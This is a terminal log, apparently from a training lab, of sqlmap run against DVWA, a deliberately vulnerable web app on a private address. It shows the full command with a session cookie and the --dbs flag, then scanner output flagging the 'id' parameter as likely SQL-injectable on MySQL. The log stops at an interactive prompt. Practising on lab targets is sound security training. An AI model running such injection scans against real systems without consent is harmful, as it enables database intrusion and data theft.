 root@kali:~# sqlmap -u "http://192.168.34.137/dvwa/vulnerabilities/sqli/?id=1&Submit
=Submit" --cookie="security=low; PHPSESSID=94488715a0d380b4adcf6253fbfced25" --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual con
sent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 16:55:50 /2019-05-15/
[16:55:50] [INFO] testing connection to the target URL
[16:55:50] [INFO] testing if the target URL content is stable
[16:55:51] [INFO] target URL content is stable
[16:55:51] [INFO] testing if GET parameter 'id' is dynamic
[16:55:51] [WARNING] GET parameter 'id' does not appear to be dynamic
[16:55:51] [INFO] heuristics detected web page charset 'ascii'
[16:55:51] [INFO] heuristic (basic) test shows that GET parameter 'id' might be inje
ctable (possible DBMS: 'MySQL')
[16:55:51] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulner
able to cross-site scripting (XSS) attacks
[16:55:51] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specif
ic for other DBMSes? [Y/n]